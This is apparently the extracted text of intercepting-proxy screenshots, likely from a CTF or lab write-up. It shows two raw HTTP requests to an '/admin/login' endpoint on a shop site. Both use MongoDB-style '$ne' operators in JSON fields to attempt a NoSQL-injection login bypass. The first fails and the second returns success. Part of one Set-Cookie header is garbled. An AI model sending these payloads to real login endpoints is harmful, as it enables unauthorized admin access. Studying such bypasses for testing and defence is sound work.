 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhClA0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 05 Feb 2022 16:03:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 44
7 ETag: W/"2c-XQLsAXVruV3Fs7q39uZmyn8bg7U"
8 Connection: close
9
10 {
"success":false,
"msg":"Incorrect Password"
}
Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 43
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhClA0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":{
"$ne":0
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Feb 2022 16:04:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 16
7 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
8 Set-Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhClA0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7
Feb 2022 16:04:03 GMT; HttpOnly
9 Connection: close
10
11 {
"success":true
}